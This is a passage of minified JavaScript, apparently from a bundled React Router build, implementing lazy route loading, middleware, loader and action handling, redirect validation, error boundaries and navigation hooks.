if(r)p(!1,`Route "${n.id}" has a static property "${e}" defined. The lazy property will be ignored.`);else{let t=await o();null!=t&&(Object.assign(n,{[e]:t}),Object.assign(n,a(n)))}"object"==typeof n.lazy&&(n.lazy[e]=void 0,Object.values(n.lazy).every(e=>void 0===e)&&(n.lazy=void 0))})();return i[e]=l,l},eR=new WeakMap;async function eE(e){let t=e.matches.filter(e=>e.shouldLoad),r={};return(await Promise.all(t.map(e=>e.resolve()))).forEach((e,a)=>{r[t[a].route.id]=e}),r}async function eS(e){return e.matches.some(e=>e.route.middleware)?ex(e,()=>eE(e)):eE(e)}function ex(e,t){return e_(e,t,e=>{var t,r;if(eX(t=e)&&(r=t.status,en.has(r))&&t.headers.has("Location"))throw e;return e},eY,function(t,r,a){if(a)return Promise.resolve(Object.assign(a.value,{[r]:{type:"error",result:t}}));{let{matches:a}=e,n=Math.min(Math.max(a.findIndex(e=>e.route.id===r),0),Math.max(a.findIndex(e=>e.shouldCallHandler()),0));return Promise.resolve({[eU(a,a[n].route.id).route.id]:{type:"error",result:t}})}})}async function e_(e,t,r,a,n){let{matches:o,request:i,params:s,context:l,unstable_pattern:u}=e,c=o.flatMap(e=>e.route.middleware?e.route.middleware.map(t=>[e.route.id,t]):[]);return await eC({request:i,params:s,context:l,unstable_pattern:u},c,t,r,a,n)}async function eC(e,t,r,a,n,o,i=0){let s,{request:l}=e;if(l.signal.aborted)throw l.signal.reason??Error(`Request aborted: ${l.method} ${l.url}`);let u=t[i];if(!u)return await r();let[c,d]=u,h=async()=>{if(s)throw Error("You may only call `next()` once per middleware");try{return(s={value:await eC(e,t,r,a,n,o,i+1)}).value}catch(e){return(s={value:await o(e,c,s)}).value}};try{let t=await d(e,h),r=null!=t?a(t):void 0;if(n(r))return r;if(s)return r??s.value;return(s={value:await h()}).value}catch(e){return await o(e,c,s)}}function eN(e,t,r,a,n){let o=ew({key:"middleware",route:a.route,manifest:t,mapRouteProperties:e}),i=function(e,t,r,a,n){let o,i=r[e.id];if(h(i,"No route found in manifest"),!e.lazy)return{lazyRoutePromise:void 0,lazyHandlerPromise:void 0};if("function"==typeof e.lazy){let t=eR.get(i);if(t)return{lazyRoutePromise:t,lazyHandlerPromise:t};let r=(async()=>{h("function"==typeof e.lazy,"No lazy route function found");let t=await e.lazy(),r={};for(let e in t){let a=t[e];if(void 0===a)continue;let n=R.has(e),o=void 0!==i[e]&&"hasErrorBoundary"!==e;n?p(!n,"Route property "+e+" is not a supported property to be returned from a lazy route function. This property will be ignored."):o?p(!o,`Route "${i.id}" has a static property "${e}" defined but its lazy function is also returning a value for this property. The lazy route property "${e}" will be ignored.`):r[e]=a}Object.assign(i,r),Object.assign(i,{...a(i),lazy:void 0})})();return eR.set(i,r),r.catch(()=>{}),{lazyRoutePromise:r,lazyHandlerPromise:r}}let s=Object.keys(e.lazy),l=[];for(let i of s){if(n&&n.includes(i))continue;let s=ew({key:i,route:e,manifest:r,mapRouteProperties:a});s&&(l.push(s),i===t&&(o=s))}let u=l.length>0?Promise.all(l).then(()=>{}):void 0;return u?.catch(()=>{}),o?.catch(()=>{}),{lazyRoutePromise:u,lazyHandlerPromise:o}}(a.route,eK(r.method)?"action":"loader",t,e,n);return{middleware:o,route:i.lazyRoutePromise,handler:i.lazyHandlerPromise}}function ek(e,t,r,a,n,o,i,s,l=null,u){let c=!1,d=eN(e,t,r,n,o);return{...n,_lazyPromises:d,shouldLoad:s,shouldRevalidateArgs:l,shouldCallHandler:e=>(c=!0,l)?"boolean"==typeof u?eg(n,{...l,defaultShouldRevalidate:u}):"boolean"==typeof e?eg(n,{...l,defaultShouldRevalidate:e}):eg(n,l):s,resolve(e){let{lazy:t,loader:o,middleware:l}=n.route,u=c||s||e&&!eK(r.method)&&(t||o),h=l&&l.length>0&&!o&&!t;return u&&(eK(r.method)||!h)?eT({request:r,unstable_pattern:a,match:n,lazyHandlerPromise:d?.handler,lazyRoutePromise:d?.route,handlerOverride:e,scopedContext:i}):Promise.resolve({type:"data",result:void 0})}}}function eA(e,t,r,a,n,o,i,s=null){return a.map(l=>l.route.id!==n.route.id?{...l,shouldLoad:!1,shouldRevalidateArgs:s,shouldCallHandler:()=>!1,_lazyPromises:eN(e,t,r,l,o),resolve:()=>Promise.resolve({type:"data",result:void 0})}:ek(e,t,r,Y(a),l,o,i,!0,s))}async function eL(e,t,r,a,n,o){r.some(e=>e._lazyPromises?.middleware)&&await Promise.all(r.map(e=>e._lazyPromises?.middleware));let i={request:t,unstable_pattern:Y(r),params:r[0].params,context:n,matches:r},s=o?()=>{throw Error("You cannot call `runClientMiddleware()` from a static handler `dataStrategy`. Middleware is run outside of `dataStrategy` during SSR in order to bubble up the Response.  You can enable middleware via the `respond` API in `query`/`queryRoute`")}:e=>ex(i,()=>e({...i,fetcherKey:a,runClientMiddleware:()=>{throw Error("Cannot call `runClientMiddleware()` from within an `runClientMiddleware` handler")}})),l=await e({...i,fetcherKey:a,runClientMiddleware:s});try{await Promise.all(r.flatMap(e=>[e._lazyPromises?.handler,e._lazyPromises?.route]))}catch(e){}return l}async function eT({request:e,unstable_pattern:t,match:r,lazyHandlerPromise:a,lazyRoutePromise:n,handlerOverride:o,scopedContext:i}){let s,l,u=eK(e.method),c=u?"action":"loader",d=a=>{let n,s=new Promise((e,t)=>n=t);l=()=>n(),e.signal.addEventListener("abort",l);let u=n=>"function"!=typeof a?Promise.reject(Error(`You cannot call the handler for a route which defines a boolean "${c}" [routeId: ${r.route.id}]`)):a({request:e,unstable_pattern:t,params:r.params,context:i},...void 0!==n?[n]:[]);return Promise.race([(async()=>{try{let e=await (o?o(e=>u(e)):u());return{type:"data",result:e}}catch(e){return{type:"error",result:e}}})(),s])};try{let t=u?r.route.action:r.route.loader;if(a||n)if(t){let e,[r]=await Promise.all([d(t).catch(t=>{e=t}),a,n]);if(void 0!==e)throw e;s=r}else{await a;let t=u?r.route.action:r.route.loader;if(t)[s]=await Promise.all([d(t),n]);else{if("action"!==c)return{type:"data",result:void 0};let t=new URL(e.url),a=t.pathname+t.search;throw eF(405,{method:e.method,pathname:a,routeId:r.route.id})}}else if(t)s=await d(t);else{let t=new URL(e.url),r=t.pathname+t.search;throw eF(404,{pathname:r})}}catch(e){return{type:"error",result:e}}finally{l&&e.signal.removeEventListener("abort",l)}return s}async function eP(e){let t=e.headers.get("Content-Type");return t&&/\bapplication\/json\b/.test(t)?null==e.body?null:e.json():e.text()}async function ej(e){let{result:t,type:r}=e;if(eX(t)){let e;try{e=await eP(t)}catch(e){return{type:"error",error:e}}return"error"===r?{type:"error",error:new H(t.status,t.statusText,e),statusCode:t.status,headers:t.headers}:{type:"data",data:e,statusCode:t.status,headers:t.headers}}if("error"===r){if(eG(t)){var a;return t.data instanceof Error?{type:"error",error:t.data,statusCode:t.init?.status,headers:t.init?.headers?new Headers(t.init.headers):void 0}:{type:"error",error:(a=t,new H(a.init?.status??500,a.init?.statusText??"Internal Server Error",a.data)),statusCode:q(t)?t.status:void 0,headers:t.init?.headers?new Headers(t.init.headers):void 0}}return{type:"error",error:t,statusCode:q(t)?t.status:void 0}}return eG(t)?{type:"data",data:t.data,statusCode:t.init?.status,headers:t.init?.headers?new Headers(t.init.headers):void 0}:{type:"data",data:t}}function eD(e,t,r,a){let n=["about:","blob:","chrome:","chrome-untrusted:","content:","data:","devtools:","file:","filesystem:","javascript:"];if(j.test(e)){let a=new URL(e.startsWith("//")?t.protocol+e:e);if(n.includes(a.protocol))throw Error("Invalid redirect location");let o=null!=P(a.pathname,r);if(a.origin===t.origin&&o)return a.pathname+a.search+a.hash}try{let t=a.createURL(e);if(n.includes(t.protocol))throw Error("Invalid redirect location")}catch(e){}return e}function eO(e,t,r,a){let n=e.createURL(eq(t)).toString(),o={signal:r};if(a&&eK(a.formMethod)){let{formMethod:e,formEncType:t}=a;o.method=e.toUpperCase(),"application/json"===t?(o.headers=new Headers({"Content-Type":t}),o.body=JSON.stringify(a.json)):"text/plain"===t?o.body=a.text:"application/x-www-form-urlencoded"===t&&a.formData?o.body=eI(a.formData):o.body=a.formData}return new Request(n,o)}function eI(e){let t=new URLSearchParams;for(let[r,a]of e.entries())t.append(r,"string"==typeof a?a:a.name);return t}function eM(e){let t=new FormData;for(let[r,a]of e.entries())t.append(r,a);return t}function e$(e,t,r,a,n,o){let{loaderData:i,errors:s}=function(e,t,r,a=!1,n=!1){let o,i={},s=null,l=!1,u={},c=r&&eV(r[1])?r[1].error:void 0;return e.forEach(r=>{if(!(r.route.id in t))return;let d=r.route.id,p=t[d];if(h(!eJ(p),"Cannot handle redirect results in processLoaderData"),eV(p)){let t=p.error;if(void 0!==c&&(t=c,c=void 0),s=s||{},n)s[d]=t;else{let r=eU(e,d);null==s[r.route.id]&&(s[r.route.id]=t)}a||(i[d]=ed),l||(l=!0,o=q(p.error)?p.error.status:500),p.headers&&(u[d]=p.headers)}else i[d]=p.data,p.statusCode&&200!==p.statusCode&&!l&&(o=p.statusCode),p.headers&&(u[d]=p.headers)}),void 0!==c&&r&&(s={[r[0]]:c},r[2]&&(i[r[2]]=void 0)),{loaderData:i,errors:s,statusCode:o||200,loaderHeaders:u}}(t,r,a);return n.filter(e=>!e.matches||e.matches.some(e=>e.shouldLoad)).forEach(t=>{let{key:r,match:a,controller:n}=t;if(n&&n.signal.aborted)return;let i=o[r];if(h(i,"Did not find corresponding fetcher result"),eV(i)){let t=eU(e.matches,a?.route.id);s&&s[t.route.id]||(s={...s,[t.route.id]:i.error}),e.fetchers.delete(r)}else if(eJ(i))h(!1,"Unhandled fetcher revalidation redirect");else{let t=e4(i.data);e.fetchers.set(r,t)}}),{loaderData:i,errors:s}}function ez(e,t,r,a){let n=Object.entries(t).filter(([,e])=>e!==ed).reduce((e,[t,r])=>(e[t]=r,e),{});for(let o of r){let r=o.route.id;if(!t.hasOwnProperty(r)&&e.hasOwnProperty(r)&&o.route.loader&&(n[r]=e[r]),a&&a.hasOwnProperty(r))break}return n}function eW(e){return e?eV(e[1])?{actionData:{}}:{actionData:{[e[0]]:e[1].data}}:{}}function eU(e,t){return(t?e.slice(0,e.findIndex(e=>e.route.id===t)+1):[...e]).reverse().find(e=>!0===e.route.hasErrorBoundary)||e[0]}function eB(e){let t=1===e.length?e[0]:e.find(e=>e.index||!e.path||"/"===e.path)||{id:"__shim-error-route__"};return{matches:[{params:{},pathname:"",pathnameBase:"",route:t}],route:t}}function eF(e,{pathname:t,routeId:r,method:a,type:n,message:o}={}){let i="Unknown Server Error",s="Unknown @remix-run/router error";return 400===e?(i="Bad Request",a&&t&&r?s=`You made a ${a} request to "${t}" but did not provide a \`loader\` for route "${r}", so there is no way to handle the request.`:"invalid-body"===n&&(s="Unable to encode submission body")):403===e?(i="Forbidden",s=`Route "${r}" does not match URL "${t}"`):404===e?(i="Not Found",s=`No route matches URL "${t}"`):405===e&&(i="Method Not Allowed",a&&t&&r?s=`You made a ${a.toUpperCase()} request to "${t}" but did not provide an \`action\` for route "${r}", so there is no way to handle the request.`:a&&(s=`Invalid request method "${a.toUpperCase()}"`)),new H(e||500,i,Error(s),!0)}function eH(e){let t=Object.entries(e);for(let e=t.length-1;e>=0;e--){let[r,a]=t[e];if(eJ(a))return{key:r,result:a}}}function eq(e){return y({..."string"==typeof e?g(e):e,hash:""})}function eY(e){return null!=e&&"object"==typeof e&&Object.entries(e).every(([e,t])=>{var r;return"string"==typeof e&&null!=(r=t)&&"object"==typeof r&&"type"in r&&"result"in r&&("data"===r.type||"error"===r.type)})}function eV(e){return"error"===e.type}function eJ(e){return"redirect"===(e&&e.type)}function eG(e){return"object"==typeof e&&null!=e&&"type"in e&&"data"in e&&"init"in e&&"DataWithResponseInit"===e.type}function eX(e){return null!=e&&"number"==typeof e.status&&"string"==typeof e.statusText&&"object"==typeof e.headers&&void 0!==e.body}function eK(e){return er.has(e.toUpperCase())}function eQ(e){return new URLSearchParams(e).getAll("index").some(e=>""===e)}function eZ(e,t){let r="string"==typeof t?g(t).search:t.search;if(e[e.length-1].route.index&&eQ(r||""))return e[e.length-1];let a=M(e);return a[a.length-1]}function e0(e){let{formMethod:t,formAction:r,formEncType:a,text:n,formData:o,json:i}=e;if(t&&r&&a){if(null!=n)return{formMethod:t,formAction:r,formEncType:a,formData:void 0,json:void 0,text:n};else if(null!=o)return{formMethod:t,formAction:r,formEncType:a,formData:o,json:void 0,text:void 0};else if(void 0!==i)return{formMethod:t,formAction:r,formEncType:a,formData:void 0,json:i,text:void 0}}}function e1(e,t){return t?{state:"loading",location:e,formMethod:t.formMethod,formAction:t.formAction,formEncType:t.formEncType,formData:t.formData,json:t.json,text:t.text}:{state:"loading",location:e,formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0}}function e2(e,t){return e?{state:"loading",formMethod:e.formMethod,formAction:e.formAction,formEncType:e.formEncType,formData:e.formData,json:e.json,text:e.text,data:t}:{state:"loading",formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0,data:t}}function e4(e){return{state:"idle",formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0,data:e}}function e3(){let e,t,r=new Promise((a,n)=>{e=async e=>{a(e);try{await r}catch(e){}},t=async e=>{n(e);try{await r}catch(e){}}});return{promise:r,resolve:e,reject:t}}var e5=i.createContext(null);e5.displayName="DataRouter";var e6=i.createContext(null);e6.displayName="DataRouterState";var e8=i.createContext(!1);function e7(){return i.useContext(e8)}var e9=i.createContext({isTransitioning:!1});e9.displayName="ViewTransition";var te=i.createContext(new Map);te.displayName="Fetchers",i.createContext(null).displayName="Await";var tt=i.createContext(null);tt.displayName="Navigation";var tr=i.createContext(null);tr.displayName="Location";var ta=i.createContext({outlet:null,matches:[],isDataRoute:!1});ta.displayName="Route";var tn=i.createContext(null);tn.displayName="RouteError";var to="REACT_ROUTER_ERROR";function ti(){return null!=i.useContext(tr)}function ts(){return h(ti(),"useLocation() may be used only in the context of a <Router> component."),i.useContext(tr).location}function tl(){return i.useContext(tr).navigationType}function tu(e){h(ti(),"useMatch() may be used only in the context of a <Router> component.");let{pathname:t}=ts();return i.useMemo(()=>L(e,T(t)),[t,e])}var tc="You should call navigate() in a React.useEffect(), not when your component is first rendered.";function td(e){i.useContext(tt).static||i.useLayoutEffect(e)}function th(){let{isDataRoute:e}=i.useContext(ta);return e?function(){let{router:e}=tx("useNavigate"),t=tC("useNavigate"),r=i.useRef(!1);return td(()=>{r.current=!0}),i.useCallback(async(a,n={})=>{p(r.current,tc),r.current&&("number"==typeof a?await e.navigate(a):await e.navigate(a,{fromRouteId:t,...n}))},[e,t])}():function(){h(ti(),"useNavigate() may be used only in the context of a <Router> component.");let e=i.useContext(e5),{basename:t,navigator:r}=i.useContext(tt),{matches:a}=i.useContext(ta),{pathname:n}=ts(),o=JSON.stringify($(a)),s=i.useRef(!1);return td(()=>{s.current=!0}),i.useCallback((a,i={})=>{if(p(s.current,tc),!s.current)return;if("number"==typeof a)return void r.go(a);let l=z(a,JSON.parse(o),n,"path"===i.relative);null==e&&"/"!==t&&(l.pathname="/"===l.pathname?t:W([t,l.pathname])),(i.replace?r.replace:r.push)(l,i.state,i)},[t,r,o,n,e])}()}var tp=i.createContext(null);function tf(){let{matches:e}=i.useContext(ta),t=e[e.length-1];return t?t.params:{}}function tm(e,{relative:t}={}){let{matches:r}=i.useContext(ta),{pathname:a}=ts(),n=JSON.stringify($(r));return i.useMemo(()=>z(e,JSON.parse(n),a,"path"===t),[e,n,a,t])}function ty(e,t){return tg(e,t)}function tg(e,t,r,a,n){let o;h(ti(),"useRoutes() may be used only in the context of a <Router> component.");let{navigator:s}=i.useContext(tt),{matches:l}=i.useContext(ta),u=l[l.length-1],c=u?u.params:{},d=u?u.pathname:"/",f=u?u.pathnameBase:"/",m=u&&u.route;{let e=m&&m.path||"";tO(d,!m||e.endsWith("*")||e.endsWith("*?"),`You rendered descendant <Routes> (or called \`useRoutes()\`) at "${d}" (under <Route path="${e}">) but the parent route path has no trailing "*". This means if you navigate deeper, the parent won't match anymore and therefore the child routes will never render.

Please change the parent <Route path="${e}"> to <Route path="${"/"===e?"*":`${e}/*`}">.`)}let y=ts();if(t){let e="string"==typeof t?g(t):t;h("/"===f||e.pathname?.startsWith(f),`When overriding the location using \`<Routes location>\` or \`useRoutes(routes, location)\`, the location pathname must begin with the portion of the URL pathname that was matched by all parent routes. The current pathname base is "${f}" but pathname "${e.pathname}" was given in the \`location\` prop.`),o=e}else o=y;let v=o.pathname||"/",b=v;if("/"!==f){let e=f.replace(/^\//,"").split("/");b="/"+v.replace(/^\//,"").split("/").slice(e.length).join("/")}let w=x(e,{pathname:b});p(m||null!=w,`No routes matched location "${o.pathname}${o.search}${o.hash}" `),p(null==w||void 0!==w[w.length-1].route.element||void 0!==w[w.length-1].route.Component||void 0!==w[w.length-1].route.lazy,`Matched leaf route at location "${o.pathname}${o.search}${o.hash}" does not have an element or Component. This means it will render an <Outlet /> with a null value by default resulting in an "empty" page.`);let R=function(e,t=[],r=null,a=null,n=null){if(null==e){if(!r)return null;if(r.errors)e=r.matches;else{if(0!==t.length||r.initialized||!(r.matches.length>0))return null;e=r.matches}}let o=e,s=r?.errors;if(null!=s){let e=o.findIndex(e=>e.route.id&&s?.[e.route.id]!==void 0);h(e>=0,`Could not find a matching route for errors on route IDs: ${Object.keys(s).join(",")}`),o=o.slice(0,Math.min(o.length,e+1))}let l=!1,u=-1;if(r)for(let e=0;e<o.length;e++){let t=o[e];if((t.route.HydrateFallback||t.route.hydrateFallbackElement)&&(u=e),t.route.id){let{loaderData:e,errors:a}=r,n=t.route.loader&&!e.hasOwnProperty(t.route.id)&&(!a||void 0===a[t.route.id]);if(t.route.lazy||n){l=!0,o=u>=0?o.slice(0,u+1):[o[0]];break}}}let c=r&&a?(e,t)=>{a(e,{location:r.location,params:r.matches?.[0]?.params??{},unstable_pattern:Y(r.matches),errorInfo:t})}:void 0;return o.reduceRight((e,a,n)=>{let d,h=!1,p=null,f=null;r&&(d=s&&a.route.id?s[a.route.id]:void 0,p=a.route.errorElement||tv,l&&(u<0&&0===n?(tO("route-fallback",!1,"No `HydrateFallback` element provided to render during initial hydration"),h=!0,f=null):u===n&&(h=!0,f=a.route.hydrateFallbackElement||null)));let m=t.concat(o.slice(0,n+1)),y=()=>{let t;return t=d?p:h?f:a.route.Component?i.createElement(a.route.Component,null):a.route.element?a.route.element:e,i.createElement(tE,{match:a,routeContext:{outlet:e,matches:m,isDataRoute:null!=r},children:t})};return r&&(a.route.ErrorBoundary||a.route.errorElement||0===n)?i.createElement(tb,{location:r.location,revalidation:r.revalidation,component:p,error:d,children:y(),routeContext:{outlet:null,matches:m,isDataRoute:!0},onError:c}):y()},null)}(w&&w.map(e=>Object.assign({},e,{params:Object.assign({},c,e.params),pathname:W([f,s.encodeLocation?s.encodeLocation(e.pathname.replace(/\?/g,"%3F").replace(/#/g,"%23")).pathname:e.pathname]),pathnameBase:"/"===e.pathnameBase?f:W([f,s.encodeLocation?s.encodeLocation(e.pathnameBase.replace(/\?/g,"%3F").replace(/#/g,"%23")).pathname:e.pathnameBase])})),l,r,a,n);return t&&R?i.createElement(tr.Provider,{value:{location:{pathname:"/",search:"",hash:"",state:null,key:"default",...o},navigationType:"POP"}},R):R}var tv=i.createElement(function(){let e=tT(),t=q(e)?`${e.status} ${e.statusText}`:e instanceof Error?e.message:JSON.stringify(e),r=e instanceof Error?e.stack:null,a="rgba(200,200,200, 0.5)",n={padding:"2px 4px",backgroundColor:a},o=null;return console.error("Error handled by React Router default ErrorBoundary:",e),o=i.createElement(i.Fragment,null,i.createElement("p",null,"\u{1F4BF} Hey developer \u{1F44B}"),i.createElement("p",null,"You can provide a way better UX than this when your app throws errors by providing your own ",i.createElement("code",{style:n},"ErrorBoundary")," or"," ",i.createElement("code",{style:n},"errorElement")," prop on your route.")),i.createElement(i.Fragment,null,i.createElement("h2",null,"Unexpected Application Error!"),i.createElement("h3",{style:{fontStyle:"italic"}},t),r?i.createElement("pre",{style:{padding:"0.5rem",backgroundColor:a}},r):null,o)},null),tb=class extends i.Component{constructor(e){super(e),this.state={location:e.location,revalidation:e.revalidation,error:e.error}}static getDerivedStateFromError(e){return{error:e}}static getDerivedStateFromProps(e,t){return t.location!==e.location||"idle"!==t.revalidation&&"idle"===e.revalidation?{error:e.error,location:e.location,revalidation:e.revalidation}:{error:void 0!==e.error?e.error:t.error,location:t.location,revalidation:e.revalidation||t.revalidation}}componentDidCatch(e,t){this.props.onError?this.props.onError(e,t):console.error("React Router caught the following error during render",e)}render(){let e=this.state.error;if(this.context&&"object"==typeof e&&e&&"digest"in e&&"string"==typeof e.digest){let t=function(e){if(e.startsWith(`${to}:ROUTE_ERROR_RESPONSE:{`))try{let t=JSON.parse(e.slice(40));if("object"==typeof t&&t&&"number"==typeof t.status&&"string"==typeof t.statusText)return new H(t.status,t.statusText,t.data)}catch{}}(e.digest);t&&(e=t)}let t=void 0!==e?i.createElement(ta.Provider,{value:this.props.routeContext},i.createElement(tn.Provider,{value:e,children:this.props.component})):this.props.children;return this.context?i.createElement(tR,{error:e},t):t}};tb.contextType=e8;var tw=new WeakMap;function tR({children:e,error:t}){let{basename:r}=i.useContext(tt);if("object"==typeof t&&t&&"digest"in t&&"string"==typeof t.digest){let e=function(e){if(e.startsWith(`${to}:REDIRECT:{`))try{let t=JSON.parse(e.slice(28));if("object"==typeof t&&t&&"number"==typeof t.status&&"string"==typeof t.statusText&&"string"==typeof t.location&&"boolean"==typeof t.reloadDocument&&"boolean"==typeof t.replace)return t}catch{}}(t.digest);if(e){let a=tw.get(t);if(a)throw a;let n=J(e.location,r);if(V&&!tw.get(t))if(n.isExternal||e.reloadDocument)window.location.href=n.absoluteURL||n.to;else{let r=Promise.resolve().then(()=>window.__reactRouterDataRouter.navigate(n.to,{replace:e.replace}));throw tw.set(t,r),r}return i.createElement("meta",{httpEquiv:"refresh",content:`0;url=${n.absoluteURL||n.to}`})}}return e}function tE({routeContext:e,match:t,children:r}){let a=i.useContext(e5);return a&&a.static&&a.staticContext&&(t.route.errorElement||t.route.ErrorBoundary)&&(a.staticContext._deepestRenderedBoundaryId=t.route.id),i.createElement(ta.Provider,{value:e},r)}function tS(e){return`${e} must be used within a data router.  See https://reactrouter.com/en/main/routers/picking-a-router.`}function tx(e){let t=i.useContext(e5);return h(t,tS(e)),t}function t_(e){let t=i.useContext(e6);return h(t,tS(e)),t}function tC(e){let t,r=(h(t=i.useContext(ta),tS(e)),t),a=r.matches[r.matches.length-1];return h(a.route.id,`${e} can only be used on routes that contain a unique "id"`),a.route.id}function tN(){return t_("useNavigation").navigation}function tk(){let{matches:e,loaderData:t}=t_("useMatches");return i.useMemo(()=>e.map(e=>C(e,t)),[e,t])}function tA(){let e=t_("useLoaderData"),t=tC("useLoaderData");return e.loaderData[t]}function tL(e){return t_("useRouteLoaderData").loaderData[e]}function tT(){let e=i.useContext(tn),t=t_("useRouteError"),r=tC("useRouteError");return void 0!==e?e:t.errors?.[r]}var tP=0;function tj(e){let{router:t,basename:r}=tx("useBlocker"),a=t_("useBlocker"),[n,o]=i.useState(""),s=i.useCallback(t=>{if("function"!=typeof e)return!!e;if("/"===r)return e(t);let{currentLocation:a,nextLocation:n,historyAction:o}=t;return e({currentLocation:{...a,pathname:P(a.pathname,r)||a.pathname},nextLocation:{...n,pathname:P(n.pathname,r)||n.pathname},historyAction:o})},[r,e]);return i.useEffect(()=>{let e=String(++tP);return o(e),()=>t.deleteBlocker(e)},[t]),i.useEffect(()=>{""!==n&&t.getBlocker(n,s)},[t,n,s]),n&&a.blockers.has(n)?a.blockers.get(n):el}var tD={};function tO(e,t,r){t||tD[e]||(tD[e]=!0,p(!1,r))}var tI={};function tM(e,t){e||tI[t]||(tI[t]=!0,console.warn(t))}var t$=(n||(n=r.t(i,2))).useOptimistic,tz=()=>void 0;function tW(e){let t={hasErrorBoundary:e.hasErrorBoundary||null!=e.ErrorBoundary||null!=e.errorElement};return e.Component&&(e.element&&p(!1,"You should not include both `Component` and `element` on your route - `Component` will be used."),Object.assign(t,{element:i.createElement(e.Component),Component:void 0})),e.HydrateFallback&&(e.hydrateFallbackElement&&p(!1,"You should not include both `HydrateFallback` and `hydrateFallbackElement` on your route - `HydrateFallback` will be used."),Object.assign(t,{hydrateFallbackElement:i.createElement(e.HydrateFallback),HydrateFallback:void 0})),e.ErrorBoundary&&(e.errorElement&&p(!1,"You should not include both `ErrorBoundary` and `errorElement` on your route - `ErrorBoundary` will be used."),Object.assign(t,{errorElement:i.createElement(e.ErrorBoundary),ErrorBoundary:void 0})),t}var tU=["HydrateFallback","hydrateFallbackElement"],tB=class{constructor(){this.status="pending",this.promise=new Promise((e,t)=>{this.resolve=t=>{"pending"===this.status&&(this.status="resolved",e(t))},this.reject=e=>{"pending"===this.status&&(this.status="rejected",t(e))}})}};function tF({router:e,flushSync:t,onError:r,unstable_useTransitions:a}){a=e7()||a;let[n,o]=i.useState(e.state),[s,l]=t$?t$(n):[n,tz],[u,c]=i.useState(),[d,h]=i.useState({isTransitioning:!1}),[p,f]=i.useState(),[m,y]=i.useState(),[g,v]=i.useState(),b=i.useRef(new Map),w=i.useCallback((n,{deletedFetchers:s,newErrors:u,flushSync:d,viewTransitionOpts:g})=>{u&&r&&Object.values(u).forEach(e=>r(e,{location:n.location,params:n.matches[0]?.params??{},unstable_pattern:Y(n.matches)})),n.fetchers.forEach((e,t)=>{void 0!==e.data&&b.current.set(t,e.data)}),s.forEach(e=>b.current.delete(e)),tM(!1===d||null!=t,'You provided the `flushSync` option to a router update, but you are not using the `<RouterProvider>` from `react-router/dom` so `ReactDOM.flushSync()` is unavailable.  Please update your app to `import { RouterProvider } from "react-router/dom"` and ensure you have `react-dom` installed as a dependency to use the `flushSync` option.');let w=null!=e.window&&null!=e.window.document&&"function"==typeof e.window.document.startViewTransition;if(tM(null==g||w,"You provided the `viewTransition` option to a router update, but you do not appear to be running in a DOM environment as `window.startViewTransition` is not available."),!g||!w)return void(t&&d?t(()=>o(n)):!1===a?o(n):i.startTransition(()=>{!0===a&&l(e=>tH(e,n)),o(n)}));if(t&&d){t(()=>{m&&(p?.resolve(),m.skipTransition()),h({isTransitioning:!0,flushSync:!0,currentLocation:g.currentLocation,nextLocation:g.nextLocation})});let r=e.window.document.startViewTransition(()=>{t(()=>o(n))});r.finished.finally(()=>{t(()=>{f(void 0),y(void 0),c(void 0),h({isTransitioning:!1})})}),t(()=>y(r));return}m?(p?.resolve(),m.skipTransition(),v({state:n,currentLocation:g.currentLocation,nextLocation:g.nextLocation})):(c(n),h({isTransitioning:!0,flushSync:!1,currentLocation:g.currentLocation,nextLocation:g.nextLocation}))},[e.window,t,m,p,a,l,r]);i.useLayoutEffect(()=>e.subscribe(w),[e,w]),i.useEffect(()=>{d.isTransitioning&&!d.flushSync&&f(new tB)},[d]),i.useEffect(()=>{if(p&&u&&e.window){let t=p.promise,r=e.window.document.startViewTransition(async()=>{!1===a?o(u):i.startTransition(()=>{!0===a&&l(e=>tH(e,u)),o(u)}),await t});r.finished.finally(()=>{f(void 0),y(void 0),c(void 0),h({isTransitioning:!1})}),y(r)}},[u,p,e.window,a,l]),i.useEffect(()=>{p&&u&&s.location.key===u.location.key&&p.resolve()},[p,m,s.location,u]),i.useEffect(()=>{!d.isTransitioning&&g&&(c(g.state),h({isTransitioning:!0,flushSync:!1,currentLocation:g.currentLocation,nextLocation:g.nextLocation}),v(void 0))},[d.isTransitioning,g]);let R=i.useMemo(()=>({createHref:e.createHref,encodeLocation:e.encodeLocation,go:t=>e.navigate(t),push:(t,r,a)=>e.navigate(t,{state:r,preventScrollReset:a?.preventScrollReset}),replace:(t,r,a)=>e.navigate(t,{replace:!0,state:r,preventScrollReset:a?.preventScrollReset})}),[e]),E=e.basename||"/",S=i.useMemo(()=>({router:e,navigator:R,static:!1,basename:E,onError:r}),[e,R,E,r]);return i.createElement(i.Fragment,null,i.createElement(e5.Provider,{value:S},i.createElement(e6.Provider,{value:s},i.createElement(te.Provider,{value:b.current},i.createElement(e9.Provider,{value:d},i.createElement(tG,{basename:E,location:s.location,navigationType:s.historyAction,navigator:R,unstable_useTransitions:a},i.createElement(tq,{routes:e.routes,future:e.future,state:s,onError:r})))))),null)}function tH(e,t){return{...e,navigation:"idle"!==t.navigation.state?t.navigation:e.navigation,revalidation:"idle"!==t.revalidation?t.revalidation:e.revalidation,actionData:"submitting"!==t.navigation.state?t.actionData:e.actionData,fetchers:t.fetchers}}var tq=i.memo(function({routes:e,future:t,state:r,onError:a}){return tg(e,void 0,r,a,t)});function tY({to:e,replace:t,state:r,relative:a}){h(ti(),"<Navigate> may be used only in the context of a <Router> component.");let{static:n}=i.useContext(tt);p(!n,"<Navigate> must not be used on the initial render in a <StaticRouter>. This is a no-op, but you should modify your code so the <Navigate> is only ever rendered in response to some user interaction or state change.");let{matches:o}=i.useContext(ta),{pathname:s}=ts(),l=th(),u=JSON.stringify(z(e,$(o),s,"path"===a));return i.useEffect(()=>{l(JSON.parse(u),{replace:t,state:r,relative:a})},[l,u,a,t,r]),null}function tV(e){var t;let r;return t=e.context,r=i.useContext(ta).outlet,i.useMemo(()=>r&&i.createElement(tp.Provider,{value:t},r),[r,t])}function tJ(e){h(!1,"A <Route> is only ever to be used as the child of <Routes> element, never rendered directly. Please wrap your <Route> in a <Routes>.")}function tG({basename:e="/",children:t=null,location:r,navigationType:a="POP",navigator:n,static:o=!1,unstable_useTransitions:s}){h(!ti(),"You cannot render a <Router> inside another <Router>. You should never have more than one in your app.");let 